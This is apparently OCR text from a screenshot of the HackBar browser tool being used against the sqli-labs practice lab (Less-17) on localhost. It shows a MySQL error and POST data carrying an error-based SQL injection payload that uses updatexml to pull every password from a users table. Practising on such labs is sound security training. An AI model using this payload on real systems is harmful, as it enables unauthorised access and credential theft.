 SELECT username, password FROM users WHERE username= 'admin ' LIMIT 0,1
You can't specify target table 'users' for update in FROM clause
HackBar 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
Encoding SQL XSS Other Chrome BackBar Contribute
http://localhost/sqli-labs-master/Less-17/
Post data Referrer User Agent Cookies
uname=admin &passwd=2' or updatexml(1,concat(1,(select group_concat(password) from
users),1),1)#&submit=Submit